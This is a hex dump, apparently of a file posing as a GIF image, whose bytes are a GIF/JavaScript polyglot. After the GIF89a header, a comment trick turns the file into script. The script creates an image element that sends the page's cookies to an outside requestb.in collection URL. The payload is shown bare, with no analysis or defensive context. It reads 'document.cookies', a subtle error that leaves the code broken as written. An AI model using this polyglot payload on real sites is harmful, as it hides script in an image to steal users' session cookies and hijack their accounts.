 Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F
00000000 47 49 46 38 39 61 2F 2A 00 2A 2F 3D 30 3B 76 61 GIF89a/*.*/=0;va
00000010 72 20 69 6D 67 3D 64 6F 63 75 6D 65 6E 74 2E 63 r img=document.c
00000020 72 65 61 74 65 45 6C 65 6D 65 6E 74 28 22 69 6D reateElement("im
00000030 67 22 29 3B 69 6D 67 2E 73 72 63 3D 22 68 74 74 g");img.src="htt
00000040 70 73 3A 2F 2F 72 65 71 75 65 73 74 62 2E 69 6E ps://requestb.in
00000050 2F 31 68 77 30 77 69 70 31 3F 63 6F 6F 6B 69 65 /1hw0wip1?cookie
00000060 3D 22 2B 65 73 63 61 70 65 28 64 6F 63 75 6D 65 ="+escape(docume
00000070 6E 74 2E 63 6F 6F 6B 69 65 73 29 3B 64 6F 63 75 nt.cookies);docu
00000080 6D 65 6E 74 2E 62 6F 64 79 2E 61 70 70 65 6E 64 ment.body.append
00000090 43 68 69 6C 64 28 69 6D 67 29 3B Child(img);